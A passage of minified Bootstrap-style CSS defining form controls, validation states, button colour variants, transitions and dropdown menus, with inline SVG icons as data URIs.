ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 0.2rem);padding:.25rem .5rem;font-size:.875rem}.form-control-lg,.form-control-sm{line-height:1.5;border-radius:.1875rem}.form-control-lg{height:calc(1.5em + 1rem + 0.2rem);padding:.5rem 1rem;font-size:1.25rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.form-row>.col,.form-row>[class*=col-]{padding-right:0.5rem;padding-left:0.5rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008827}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,136,39,.9);border-radius:.1875rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008827;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008827;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008827}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008827}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008827}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bb36;background-color:#00bb36}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008827}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#c00}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(204,0,0,.9);border-radius:.1875rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#c00;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#c00;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#c00}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#c00}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#c00}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:red;background-color:red}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#c00}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:544px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0086ba;border-color:#007cad}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#007cad;border-color:#0073a0}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008827;border-color:#008827}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#00621c;border-color:#005518}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008827;border-color:#008827}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005518;border-color:#004815}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#c00;border-color:#c00}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#a60000;border-color:#900}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#c00;border-color:#c00}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#900;border-color:#8c0000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:hover{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00a1e0;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#008827;border-color:#008827}.btn-outline-success:hover{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008827;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#c00;border-color:#c00}.btn-outline-danger:hover{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#c00;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#444;text-decoration:none}.btn-link:hover{color:#1e1e1e}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:544px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:769px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright 